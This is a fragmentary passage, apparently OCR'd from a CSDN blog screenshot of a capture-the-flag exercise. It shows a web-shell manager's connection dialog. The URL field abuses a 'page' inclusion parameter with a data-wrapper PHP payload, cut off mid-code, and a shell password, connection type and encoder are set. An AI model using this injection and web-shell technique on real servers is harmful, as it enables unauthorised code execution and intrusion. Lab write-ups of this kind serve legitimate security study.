 添加数据
添加 清空 测试连接
基础配置
URL地址 * http://220.249.52.133:42091/index.php?page=data:%20text/plain,<?p
连接密码 * c
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
random (不推荐)
base64
请求信息
其他设置
https://blog.csdn.net/weixin_45890174